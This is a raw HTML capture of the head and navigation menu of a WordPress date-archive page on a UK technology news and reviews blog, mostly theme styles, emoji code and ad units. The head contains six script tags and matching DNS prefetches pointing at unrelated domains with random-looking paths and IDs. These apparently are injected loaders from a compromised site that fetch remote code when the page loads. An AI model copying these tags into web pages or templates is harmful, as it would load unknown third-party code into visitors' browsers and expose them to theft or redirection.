

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/2015/10/15/
body_size: 15767
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="b3b02d2c2afbf7a217549373-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>October 15, 2015 - Tracy and Matt&#039;s Blog</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="October 15, 2015 - Tracy and Matt&#039;s Blog" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/2015/10/15/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tracyandmatt.co.uk/2015/10/15/","url":"https://www.tracyandmatt.co.uk/2015/10/15/","name":"October 15, 2015 - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/2015/10/15/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/2015/10/15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Archives for October 15, 2015"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<script type="b3b02d2c2afbf7a217549373-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />


<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="b3b02d2c2afbf7a217549373-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="archive date wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="b3b02d2c2afbf7a217549373-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="b3b02d2c2afbf7a217549373-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="b3b02d2c2afbf7a217549373-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
